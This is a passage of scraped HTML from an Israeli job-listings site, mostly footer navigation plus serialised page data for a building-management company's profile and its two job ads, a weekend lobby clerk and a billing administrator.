            </a></li><li data-v-34112a96><a href="/jobs/cat10/" title="דרושים הנדסה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים הנדסה
            </a></li><li data-v-34112a96><a href="/jobs/cat8/" title="דרושים כללי" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים כללי
            </a></li><li data-v-34112a96><a href="/jobs/cat9/" title="דרושים כספים" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים כספים
            </a></li><li data-v-34112a96><a href="/jobs/cat21/" title="דרושים לוגיסטיקה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים לוגיסטיקה
            </a></li><li data-v-34112a96><a href="/jobs/cat20/" title="דרושים ביוטק" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים ביוטק
            </a></li><li data-v-34112a96><a href="/jobs/cat17/" title="דרושים מכירות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים מכירות
            </a></li><li data-v-34112a96><a href="/jobs/cat4/" title="הייטק חומרה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              הייטק חומרה
            </a></li></ul></div><div class="col-sm-3 col-md-auto col-lg-auto col-6" data-v-34112a96 data-v-34112a96><p class="white--text pb-2 text-decoration-underline display-12" data-v-34112a96>
          דרושים לפי קטגוריות - המשך
        </p> <ul data-v-34112a96><li data-v-34112a96><a href="/jobs/cat12/" title="דרושים מלונאות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים מלונאות
            </a></li><li data-v-34112a96><a href="/jobs/cat13/" title="דרושים משאבי אנוש" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים משאבי אנוש
            </a></li><li data-v-34112a96><a href="/jobs/cat19/" title="דרושים עבודה מהבית" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים עבודה מהבית
            </a></li><li data-v-34112a96><a href="/jobs/cat26/" title="דרושים עיצוב" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים עיצוב
            </a></li><li data-v-34112a96><a href="/jobs/cat14/" title="דרושים עורכי דין" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים עורכי דין
            </a></li><li data-v-34112a96><a href="/jobs/cat15/" title="דרושים מדיה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים מדיה
            </a></li><li data-v-34112a96><a href="/jobs/cat33/" title="דרושים קמעונאות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים קמעונאות
            </a></li><li data-v-34112a96><a href="/jobs/cat29/" title="דרושים תחבורה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים תחבורה
            </a></li><li data-v-34112a96><a href="/jobs/cat16/" title="דרושים רפואה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים רפואה
            </a></li><li data-v-34112a96><a href="/jobs/cat27/" title="דרושים שיווק" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים שיווק
            </a></li><li data-v-34112a96><a href="/jobs/cat11/" title="דרושים שירות לקוחות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים שירות לקוחות
            </a></li><li data-v-34112a96><a href="/jobs/cat25/" title="דרושים אבטחה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים אבטחה
            </a></li><li data-v-34112a96><a href="/jobs/cat31/" title="דרושים תיירות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים תיירות
            </a></li><li data-v-34112a96><a href="/jobs/cat18/" title="דרושים תעשייה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים תעשייה
            </a></li><li data-v-34112a96><a href="/jobs/cat5/" title="הייטק כללי " class="pb-0 display-12 white--text d-block" data-v-34112a96>
              הייטק כללי 
            </a></li><li data-v-34112a96><a href="/jobs/cat6/" title="הייטק תוכנה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              הייטק תוכנה
            </a></li></ul></div><div class="col-sm-3 col-md-auto col-lg-auto col-6" data-v-34112a96 data-v-34112a96><p class="white--text pb-2 text-decoration-underline display-12" data-v-34112a96>
          דרושים לפי אזורים
        </p> <ul data-v-34112a96><li data-v-34112a96><a href="/article/150/" title="דרושים בישראל" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים בישראל
            </a></li><li data-v-34112a96><a href="/jobs/area/1/" title="דרושים תל אביב" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים תל אביב
            </a></li><li data-v-34112a96><a href="/jobs/area/3/" title="דרושים חולון" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים חולון
            </a></li><li data-v-34112a96><a href="/jobs/area/4/" title="דרושים ראשון לציון" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים ראשון לציון
            </a></li><li data-v-34112a96><a href="/jobs/area/5/" title="דרושים  פתח תקווה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים  פתח תקווה
            </a></li><li data-v-34112a96><a href="/jobs/area/9/" title="דרושים ראש העין" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים ראש העין
            </a></li><li data-v-34112a96><a href="/jobs/area/10/" title="דרושים נתניה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים נתניה
            </a></li><li data-v-34112a96><a href="/jobs/area/11/" title="דרושים כפר סבא" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים כפר סבא
            </a></li><li data-v-34112a96><a href="/jobs/area/12/" title="דרושים הרצליה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים הרצליה
            </a></li><li data-v-34112a96><a href="/jobs/area/13/" title="דרושים הוד השרון" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים הוד השרון
            </a></li><li data-v-34112a96><a href="/jobs/area/14/" title="דרושים חדרה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים חדרה
            </a></li><li data-v-34112a96><a href="/jobs/area/21/" title="דרושים חיפה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים חיפה
            </a></li><li data-v-34112a96><a href="/jobs/area/22/" title="דרושים קריות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים קריות
            </a></li><li data-v-34112a96><a href="/jobs/area/23/" title="דרושים נהריה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים נהריה
            </a></li><li data-v-34112a96><a href="/jobs/area/25/" title="דרושים טבריה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים טבריה
            </a></li><li data-v-34112a96><a href="/jobs/area/26/" title="דרושים עפולה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים עפולה
            </a></li></ul></div><div class="col-sm-3 col-md-auto col-lg-auto col-6" data-v-34112a96 data-v-34112a96><p class="white--text pb-2 text-decoration-underline display-12" data-v-34112a96>
          דרושים לפי איזורים - המשך
        </p> <ul data-v-34112a96><li data-v-34112a96><a href="/jobs/area/30/" title="דרושים באר שבע" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים באר שבע
            </a></li><li data-v-34112a96><a href="/jobs/area/31/" title="דרושים אשקלון" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים אשקלון
            </a></li><li data-v-34112a96><a href="/jobs/area/34/" title="דרושים אילת" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים אילת
            </a></li><li data-v-34112a96><a href="/jobs/area/18/" title="דרושים ירושלים" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים ירושלים
            </a></li><li data-v-34112a96><a href="/jobs/area/19/" title="דרושים בית שמש" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים בית שמש
            </a></li><li data-v-34112a96><a href="/jobs/area/20/" title="דרושים מעלה אדומים" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים מעלה אדומים
            </a></li><li data-v-34112a96><a href="/jobs/area/15/" title="דרושים אשדוד" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים אשדוד
            </a></li><li data-v-34112a96><a href="/jobs/area/16/" title="דרושים רחובות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים רחובות
            </a></li><li data-v-34112a96><a href="/jobs/area/1-2-3-4-5-6-7-8-9/" title="דרושים מרכז" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים מרכז
            </a></li><li data-v-34112a96><a href="/jobs/area/18-19-20/" title="דרושים ירושלים" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים ירושלים
            </a></li><li data-v-34112a96><a href="/jobs/area/36-37-38-39-40-41/" title="דרושים יהודה ושומרון" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים יהודה ושומרון
            </a></li><li data-v-34112a96><a href="/jobs/area/21-22-23-24-25-26-27-28-29/" title="דרושים צפון" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים צפון
            </a></li><li data-v-34112a96><a href="/jobs/area/30-31-32-33-34/" title="דרושים דרום" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים דרום
            </a></li><li data-v-34112a96><a href="/jobs/subcat/89/" title="עבודות בחו&quot;ל" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              עבודות בחו&quot;ל
            </a></li></ul></div><div class="col-sm-3 col-md-auto col-lg-auto col-6" data-v-34112a96 data-v-34112a96><p class="white--text pb-2 text-decoration-underline display-12" data-v-34112a96>
          חיפושים פופלריים
        </p> <ul data-v-34112a96><li data-v-34112a96><a href="/jobs/cat19/" title="עבודה מהבית" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              עבודה מהבית
            </a></li><li data-v-34112a96><a href="/דרושים-1477861-קורל-תל/" title="יד 2" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              יד 2
            </a></li><li data-v-34112a96><a href="/דרושים-23179-בנק-הפועלים/" title="בנק הפועלים" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              בנק הפועלים
            </a></li><li data-v-34112a96><a href="/jobs/cat25/" title="אבטחה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              אבטחה
            </a></li><li data-v-34112a96><a href="/דרושים-5709-החברה-המרכזית-למכירות/" title="קוקה קולה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              קוקה קולה
            </a></li><li data-v-34112a96><a href="/דרושים-183961-תעשייה-אווירית/" title="התעשייה האווירית" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              התעשייה האווירית
            </a></li><li data-v-34112a96><a href="/jobs/subcat/461/" title="נהג עד 12 טון" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              נהג עד 12 טון
            </a></li><li data-v-34112a96><a href="/jobs/subcat/557/" title="נהג מעל 15 טון" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              נהג מעל 15 טון
            </a></li><li data-v-34112a96><a href="/jobs/subcat/88/" title="סטודנטים" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              סטודנטים
            </a></li><li data-v-34112a96><a href="/jobs/subcat/426/" title="דרושים נהגים" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              דרושים נהגים
            </a></li><li data-v-34112a96><a href="/קורות-חיים/" title="קורות חיים" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              קורות חיים
            </a></li><li data-v-34112a96><a href="/article/87/" title="טבלאות שכר" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              טבלאות שכר
            </a></li><li data-v-34112a96><a href="/calculator/" title="מחשבון שכר" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              מחשבון שכר
            </a></li></ul></div><div class="col-sm-3 col-md-auto col-lg-auto col-6" data-v-34112a96 data-v-34112a96><p class="white--text pb-2 text-decoration-underline display-12" data-v-34112a96>
          דרושים IL
        </p> <ul data-v-34112a96><li data-v-34112a96><a href="/article/2/" title="תקנון האתר" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              תקנון האתר
            </a></li><li data-v-34112a96><a href="/article/103/" title="מדיניות הפרטיות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              מדיניות הפרטיות
            </a></li><li data-v-34112a96><a href="/article/151/" title="הסכם מעסיקים" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              הסכם מעסיקים
            </a></li><li data-v-34112a96><a href="/article/237/" title="הצהרת נגישות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              הצהרת נגישות
            </a></li><li data-v-34112a96><a href="/companies.aspx/" title="כל החברות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              כל החברות
            </a></li><li data-v-34112a96><a href="/article/247/" title="חברות בישראל   " class="pb-0 display-12 white--text d-block" data-v-34112a96>
              חברות בישראל   
            </a></li><li data-v-34112a96><a href="/contactus.aspx/" title="צור קשר" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              צור קשר
            </a></li><li data-v-34112a96><a href="/help.aspx/" title="עזרה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              עזרה
            </a></li><li data-v-34112a96><a href="/דרושים-1055-פורטל-דרושים/" title="בואו לעבוד אצלנו" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              בואו לעבוד אצלנו
            </a></li><li data-v-34112a96><a href="/article/328/" title="אודות" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              אודות
            </a></li></ul></div><div class="col-sm-3 col-md-auto col-lg-auto col-6" data-v-34112a96 data-v-34112a96><p class="white--text pb-2 text-decoration-underline display-12" data-v-34112a96>
          כתבות ומדריכים
        </p> <ul data-v-34112a96><li data-v-34112a96><a href="/article/87/" title="טבלאות שכר" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              טבלאות שכר
            </a></li><li data-v-34112a96><a href="/article/191/" title="עבודה לנוער" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              עבודה לנוער
            </a></li><li data-v-34112a96><a href="/article/12/" title="חיפוש עבודה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              חיפוש עבודה
            </a></li><li data-v-34112a96><a href="/article/171/" title="אבטלה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              אבטלה
            </a></li><li data-v-34112a96><a href="/article/13/" title="איך לכתוב קורות חיים" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              איך לכתוב קורות חיים
            </a></li><li data-v-34112a96><a href="/article/44/" title="איך להתכונן לראיון עבודה" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              איך להתכונן לראיון עבודה
            </a></li><li data-v-34112a96><a href="/article/185/" title="מכתב התפטרות לדוגמא" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              מכתב התפטרות לדוגמא
            </a></li><li data-v-34112a96><a href="/article/157/" title="קורות חיים באנגלית" class="pb-0 display-12 white--text d-block" data-v-34112a96>
              קורות חיים באנגלית
            </a></li><li data-v-34112a96><a href="/article/138/" title=" מכתב התפטרות " class="pb-0 display-12 white--text d-block" data-v-34112a96>
               מכתב התפטרות 
            </a></li></ul></div> <div class="col" data-v-34112a96 data-v-34112a96></div> <div class="pt-2 col col-12" data-v-34112a96 data-v-34112a96><div class="row social-inner justify-space-between" data-v-34112a96 data-v-34112a96><div class="social-inner-ico col-sm-6 col-12" data-v-34112a96 data-v-34112a96><a href="https://instagram.com/drushim__il?igshid=NTc4MTIwNjQ2YQ==" title="instagram" target="_blank" data-v-34112a96><img src="/_nuxt/img/insta.caefff2.svg" alt="instagram" data-v-34112a96></a> <a href="https://www.linkedin.com/company/portal-drushim-israel/mycompany/?viewAsMember=true" title="linkedin" target="_blank" data-v-34112a96><img src="[data-uri]" alt="linkedin" data-v-34112a96></a> <a href="https://www.facebook.com/drushim.co.il?mibextid=ZbWKwL" title="facebook" target="_blank" data-v-34112a96><img src="[data-uri]" alt="facebook" data-v-34112a96></a> <a href="https://www.youtube.com/@drushim" title="youtube" target="_blank" data-v-34112a96><img src="[data-uri]" alt="youtube" data-v-34112a96></a></div> <div class="social-inner-app col-sm-6 col-12" data-v-34112a96 data-v-34112a96><a href="https://apps.apple.com/us/app/%D7%93%D7%A8%D7%95%D7%A9%D7%99%D7%9D-il/id1180529703" title="appstore" target="_blank" data-v-34112a96><img src="/_nuxt/img/appstore.7948273.svg" alt="appstore" data-v-34112a96></a> <a href="https://play.google.com/store/apps/details?id=drushim.app" title="googleplay" target="_blank" data-v-34112a96><img src="/_nuxt/img/googleplay.07120e7.svg" alt="googleplay" data-v-34112a96></a></div></div></div></div></div> <div class="row" data-v-34112a96 data-v-34112a96><div class="text-center pt-0 pb-0 px-2 col col-12" data-v-34112a96 data-v-34112a96><p class="rtl text-center display-12 py-1 ma-0 px-3" data-v-34112a96>
        דרושים IL - מגשימים 1, פתח תקווה. ליצירת קשר
        <a href="/contactus.aspx" title="צור קשר" data-v-34112a96>לחץ כאן</a></p></div></div> <div class="row" data-v-34112a96 data-v-34112a96><div class="py-0 text-center googleDec font-weight-thin col" data-v-34112a96 data-v-34112a96>
      אתר זה מוגן באמצעות Google reCAPTCHA ומחוייב ל-
      <a href="https://www.google.com/intl/he/policies/privacy/" target="_blank" data-v-34112a96>מדיניות הפרטיות</a>
      וכן
      <a href="https://www.google.com/intl/he/policies/terms/" target="_blank" data-v-34112a96>תנאי השירות</a>
      של Google
    </div></div></div> <!----> <div class="row justify-center"><div role="dialog" class="v-dialog__container"><!----></div></div> <!----></div></div></div></div><script>window.__NUXT__=(function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,al,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,aA,aB,aC,aD,aE,aF,aG){return {layout:"innerPage",data:[{error:c,images:["https:\u002F\u002Fwww.drushim.co.il\u002Fimages\u002Fcompanyprofile\u002Faboutus\u002Fdefault1.png"],companyName:o,companyCode:D,companyDisplayUrl:"בראל-ניהול-ואחזקה",numOfEmployees:"11-50",isMapDisplayed:c,numOfBranches:d,industry:"אחר",benefits:[{CompanyCode:E,Id:h,Name:"ימי חופש",DisplayOrder:d}],CustomBenefit:d,testimonials:[],categories:{"1":{NumberOfJobs:b,Link:F,Code:b,NameInHebrew:Q},"25":{NumberOfJobs:b,Link:x,Code:p,NameInHebrew:R}},address:e,description:S,logo:u,jobs:[{JobAnalytics:{id:T,name:U,price:V,dimension22:q,brand:D,category:" שמירה \u002F אבטחה",position:r,quantity:b,list:d,dimension15:W,dimension16:y,ppcd:q,dimension17:X,dimension18:r,paidresult:a,dimension19:"6768.11712851",metric1:y,ppcm:q,dimension20:Y,dimension21:Y,preferred:c,TransactionId:"6865033435",revenue:b,tax:b,shipping:b,affiliation:G,label:U,cd68:T,cd69:r},SendCVButtonModel:{Text:Z,ExternalLink:e,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35842363"},Code:H,Company:{Job2Link:c,CompanyDisplayName:o,ToUrl:_,CompanyLogoLink:u,HotJobLogoLink:u,HotJobBannerLink:e,Code:E,NameInHebrew:o},JobContent:{Name:$,Filters:[],Salary:a,SalaryRangeText:d,JobCode:H,FullName:$,Scopes:[{Code:b,NameInHebrew:aa},{Code:f,NameInHebrew:ab},{Code:i,NameInHebrew:"משמרות"}],Regions:[{Code:b,NameInHebrew:I},{Code:f,NameInHebrew:ac},{Code:j,NameInHebrew:"חולון \u002F בת ים"},{Code:i,NameInHebrew:"ראשון לציון"},{Code:k,NameInHebrew:ad},{Code:l,NameInHebrew:ae},{Code:h,NameInHebrew:"לוד \u002F רמלה"},{Code:m,NameInHebrew:"מודיעין"},{Code:n,NameInHebrew:"ראש העין"}],Zones:[{NameInEnglish:af,GeoLexId:ag,RegionIds:[b,f,j,i,k,l,h,m,n],Link:J,Code:b,NameInHebrew:ah}],SubCategories:[{Link:"\u002Fjobs\u002Fsubcat\u002F462\u002F",Categories:[p],Code:462,NameInHebrew:"בקר\u002Fת \u002F מוקדן\u002Fית"},{Link:"\u002Fjobs\u002Fsubcat\u002F487\u002F",Categories:[p],Code:487,NameInHebrew:"שומר\u002Fת"},{Link:"\u002Fjobs\u002Fsubcat\u002F628\u002F",Categories:[p],Code:628,NameInHebrew:"פקיד\u002Fת לובי"}],Categories:[{Link:x,Code:p,NameInHebrew:R}],Requirements:"תודעת שרות גבוהה מאוד\u003Cbr\u002F\u003Eהופעה ייצוגית\u003Cbr\u002F\u003Eיכולת הגעה עצמית לבניין\u003Cbr\u002F\u003Eחלק משהמשרות הנן סופ\"ש, נדרש אפשרות עבודה בשבת.",Description:"לחברה העוסקת בניהול בנייני מגורים\u003Cbr\u002F\u003Eדרוש פקיד קבלה לבניין בתל אביב\u003Cbr\u002F\u003E3 משרות בשבוע: חמישי לילה, שישי לילה, שבת צהריים.\u003Cbr\u002F\u003Eמשרות בסופ\"ש תוספת של 50% בשכר",Experience:{Code:b,NameInHebrew:"ללא נסיון"},Addresses:[{CityId:380,City:I,CityEnglish:"Tel Aviv",GeoLexId:537905,Longitude:34.814985,Latitude:32.048725,RegionIds:[b]}],DeclarationAllGenders:ai,JobBenefits:[],JobSuitabilities:[]},JobInfo:{Lang:b,JumpDateString:aj,JumpDate:K,CanDisplayLinks:s,HasFilter:c,RecommendedStatisticsRowId:a,SeekerJobStatus:a,G4JobScript:d,AllowNoCV:c,Link:"\u002Fjob\u002F35842363\u002F83f1760b\u002F",JobCode:H,Hash:"83F1760B",EmployerJobCode:e,Date:K,DisplayDate:K,Preferred:c,TopJob:c,IsExpired:c,STSJobCode:L,Hot:c,IsClassifiedJob:c,IsCorona:c,IsRecommender:c}},{JobAnalytics:{id:ak,name:z,price:V,dimension22:q,brand:D,category:" אדמיניסטרציה",position:r,quantity:b,list:d,dimension15:W,dimension16:y,ppcd:q,dimension17:X,dimension18:r,paidresult:a,dimension19:"6845.54688889333",metric1:y,ppcm:q,dimension20:al,dimension21:al,preferred:c,TransactionId:"006C0AC4BB",revenue:b,tax:b,shipping:b,affiliation:G,label:z,cd68:ak,cd69:r},SendCVButtonModel:{Text:Z,ExternalLink:e,ButtonLink:"https:\u002F\u002Fwww.drushim.co.il\u002Fsendcv.aspx?jobcode=35842230"},Code:M,Company:{Job2Link:c,CompanyDisplayName:o,ToUrl:_,CompanyLogoLink:u,HotJobLogoLink:u,HotJobBannerLink:e,Code:E,NameInHebrew:o},JobContent:{Name:z,Filters:[],Salary:7001,SalaryRangeText:"7000-10000",JobCode:M,FullName:z,Scopes:[{Code:b,NameInHebrew:aa},{Code:f,NameInHebrew:ab}],Regions:[{Code:b,NameInHebrew:I},{Code:f,NameInHebrew:ac},{Code:k,NameInHebrew:ad},{Code:l,NameInHebrew:ae}],Zones:[{NameInEnglish:af,GeoLexId:ag,RegionIds:[b,f,j,i,k,l,h,m,n],Link:J,Code:b,NameInHebrew:ah}],SubCategories:[{Link:"\u002Fjobs\u002Fsubcat\u002F18\u002F",Categories:[b],Code:am,NameInHebrew:"מזכיר\u002Fה עברית"},{Link:"\u002Fjobs\u002Fsubcat\u002F318\u002F",Categories:[b],Code:318,NameInHebrew:"Back office - אדמיניסטרציה"},{Link:"\u002Fjobs\u002Fsubcat\u002F20\u002F",Categories:[b],Code:20,NameInHebrew:"פקיד\u002Fה"}],Categories:[{Link:F,Code:b,NameInHebrew:Q}],Requirements:"אחריות\u003Cbr\u002F\u003Eסדר ואירגון\u003Cbr\u002F\u003Eידע באקסל, וורד, ווצאפ, מיילים ויכולת ניסוח טובה\u003Cbr\u002F\u003Eפילפליות ונמרצות.",Description:"לחברה ותיקה העוסקת בניהול ואחזקת בנייני מגורים באזור המרכז,\u003Cbr\u002F\u003Eדרוש אחראי\u002Fת גביה למשרה מלאה ואו חצי משרה.\u003Cbr\u002F\u003Eהתפקיד כולל אחריות וביצוע גבייה של \"תשלומי ועד הבית\" מאת לקוחות החברה.\u003Cbr\u002F\u003Eהעבודה מתבצעת מהמשרד בלבד (לא עבודת שטח).\u003Cbr\u002F\u003Eמשרדנו באזור תל השומר.",Experience:{Code:f,NameInHebrew:"1-2 שנים"},Addresses:[{CityId:376,City:"רמת גן",CityEnglish:"\tRamat Gan\t",GeoLexId:539120,Longitude:34.824785,Latitude:32.068424,RegionIds:[f]}],DeclarationAllGenders:ai,JobBenefits:[],JobSuitabilities:[]},JobInfo:{Lang:b,JumpDateString:aj,JumpDate:N,CanDisplayLinks:s,HasFilter:c,RecommendedStatisticsRowId:a,SeekerJobStatus:a,G4JobScript:d,AllowNoCV:c,Link:"\u002Fjob\u002F35842230\u002F7ba46129\u002F",JobCode:M,Hash:"7BA46129",EmployerJobCode:e,Date:N,DisplayDate:N,Preferred:c,TopJob:c,IsExpired:c,STSJobCode:O,Hot:c,IsClassifiedJob:c,IsCorona:c,IsRecommender:c}}],latitude:a,longitude:a,ssaData:[{ssa_listingids:[L,O],ssa_numberOfTotalResults:f,ssa_offset:a,ssa_pageNumber:b,ssa_sort:"date+",ssa_resultsPerPage:p,ssa_searchType:"companySearch",featuredListingIds:{similarListings:[L,O]},ssa_Filters:{},ssa_what:d,ssa_where:e,ssa_where_radius:an,PreferredIds:[],HotIds:[],EventName:"Search",ssa_originId:10000,ssa_sessionId:"lm5znfudazdp1emv0za2bshr",ssa_abtest:"new__None",ssa_userHashId:"99209abb-9da8-4f5f-ae53-c3112c114d6e",ssa_ssaHash:2645626913,ssa_myStepStoneId:d,ssa_cid:d,ssa_source:"CompanyPage",ABTestCookie:"6ad82a57-00fb-4efd-9ecc-91d9f8b77362",CookieExperation:1768377600}],seodata:{metaData:[{name:ao,content:ap,hid:ao,property:e},{name:"copyright",content:"דרושים IL, 2014",hid:"COPYRIGHT",property:e},{name:"Author",content:aq,hid:"AUTHOR",property:e},{name:"Generator",content:aq,hid:"GENERATOR",property:e},{name:ar,content:"דרושים, אתר דרושים, עבודה, חיפוש עבודה, משרות, מודעות דרושים, דרושים הייטק, עבודה בחול, גיוס עובדים, פרסום מודעות דרושים.",hid:"KEYWORDS",property:ar},{name:as,content:S,hid:"DESCRIPTION",property:as},{name:at,content:"INDEX, FOLLOW",hid:at,property:e},{name:au,content:"https:\u002F\u002Fwww.drushim.co.il\u002F%D7%93%D7%A8%D7%95%D7%A9%D7%99%D7%9D-1941974-%D7%91%D7%A8%D7%90%D7%9C-%D7%A0%D7%99%D7%94%D7%95%D7%9C-%D7%95%D7%90%D7%97%D7%96%D7%A7%D7%94\u002F",hid:e,property:au},{name:P,content:G,hid:P,property:P},{name:av,content:"https:\u002F\u002Fwww.drushim.co.il\u002FImages\u002Fportal_thumbnail.png",hid:e,property:av}],pageTitle:aw,breadcrumbs:[{KeyValue:{Key:"Home",Value:"דרושים"},Link:"\u002F",IsRelative:s},{KeyValue:{Key:"CompanyName",Value:o},Link:ax,IsRelative:c}],canonicalUrl:ax,breadCrumbsSchema:{"@context":"https:\u002F\u002Fschema.org","@type":"BreadcrumbList",itemListElement:[{"@type":ay,position:b,name:"Home page",item:"https:\u002F\u002Fwww.drushim.co.il\u002F"},{"@type":ay,position:f,name:aw}]}}}],fetch:[],error:d,state:{homeDrushim:{initialized:s,sanitized:c,nativeDevice:c,errors:[],allCategories:[],allSubCategories:[],allRegions:[],allZones:[],data:{footerLinks:[{id:b,title:"דרושים לפי קטגוריות",order:b,links:[{id:60,name:"דרושים כל הקטגוריות",order:g,link:"\u002Fcategories.aspx\u002F"},{id:62,name:"דרושים אבטחת מידע",order:g,link:"\u002Fjobs\u002Fcat30\u002F"},{id:63,name:"דרושים אדמיניסטרציה",order:g,link:F},{id:64,name:"דרושים אופנה",order:g,link:"\u002Fjobs\u002Fcat32\u002F"},{id:65,name:"דרושים אינטרנט",order:g,link:"\u002Fjobs\u002Fcat28\u002F"},{id:66,name:"דרושים ביטוח",order:g,link:"\u002Fjobs\u002Fcat23\u002F"},{id:67,name:"דרושים בכירים",order:g,link:"\u002Fjobs\u002Fcat2\u002F"},{id:68,name:"דרושים בעלי מקצוע",order:g,link:"\u002Fjobs\u002Fcat3\u002F"},{id:69,name:"דרושים הוראה",order:g,link:"\u002Fjobs\u002Fcat7\u002F"},{id:70,name:"דרושים הנדסה",order:g,link:"\u002Fjobs\u002Fcat10\u002F"},{id:71,name:"דרושים כללי",order:g,link:"\u002Fjobs\u002Fcat8\u002F"},{id:72,name:"דרושים כספים",order:g,link:"\u002Fjobs\u002Fcat9\u002F"},{id:73,name:"דרושים לוגיסטיקה",order:g,link:"\u002Fjobs\u002Fcat21\u002F"},{id:74,name:"דרושים ביוטק",order:g,link:"\u002Fjobs\u002Fcat20\u002F"},{id:75,name:"דרושים מכירות",order:g,link:"\u002Fjobs\u002Fcat17\u002F"},{id:az,name:"הייטק חומרה",order:a,link:"\u002Fjobs\u002Fcat4\u002F"}]},{id:f,title:"דרושים לפי קטגוריות - המשך",order:f,links:[{id:an,name:"דרושים מלונאות",order:a,link:"\u002Fjobs\u002Fcat12\u002F"},{id:31,name:"דרושים משאבי אנוש",order:g,link:"\u002Fjobs\u002Fcat13\u002F"},{id:32,name:"דרושים עבודה מהבית",order:a,link:aA},{id:33,name:"דרושים עיצוב",order:a,link:"\u002Fjobs\u002Fcat26\u002F"},{id:34,name:"דרושים עורכי דין",order:a,link:"\u002Fjobs\u002Fcat14\u002F"},{id:35,name:"דרושים מדיה",order:a,link:"\u002Fjobs\u002Fcat15\u002F"},{id:36,name:"דרושים קמעונאות",order:a,link:"\u002Fjobs\u002Fcat33\u002F"},{id:37,name:"דרושים תחבורה",order:a,link:"\u002Fjobs\u002Fcat29\u002F"},{id:38,name:"דרושים רפואה",order:a,link:"\u002Fjobs\u002Fcat16\u002F"},{id:39,name:"דרושים שיווק",order:a,link:"\u002Fjobs\u002Fcat27\u002F"},{id:40,name:"דרושים שירות 